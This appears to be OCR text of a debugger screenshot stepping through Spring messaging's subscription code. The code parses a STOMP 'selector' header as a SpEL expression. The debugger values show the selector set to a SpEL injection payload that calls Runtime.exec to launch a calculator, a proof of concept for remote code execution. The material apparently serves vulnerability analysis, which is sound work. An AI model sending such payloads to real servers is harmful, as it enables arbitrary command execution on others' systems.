 @Override
Reader Mode
protected void addSubscriptionInternal(
String sessionId, String subsId, String destination, Message<?> message) { sessionId: "roxhp0so" subsId: "sub-0" destination: "/topic/
Expression expression = null; expression: null
MessageHeaders headers = message.getHeaders(); message: GenericMessage@6159 headers: MessageHeaderAccessor$MutableMessageHeaders@6166
String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(getSelectorHeaderName(), headers); headers: MessageHeaderAccessor$MutableMessag
if (selector ≠ null = true ) { selector: "T(java.lang.Runtime).getRuntime().exec('open -a Calculator')"
try {
expression = this.expressionParser.parseExpression(selector);
this.selectorHeaderInUse = true;
if (logger.isTraceEnabled()) {
logger.trace("Subscription selector: [" + selector + "]");
}
}
catch (Throwable ex) {
if (logger.isDebugEnabled()) {
logger.debug( message: "Failed to parse selector: " + selector, ex);
}
}
}
this.subscriptionRegistry.addSubscription(sessionId, subsId, destination, expression);
this.destinationCache.updateAfterNewSubscription(destination, sessionId, subsId);
}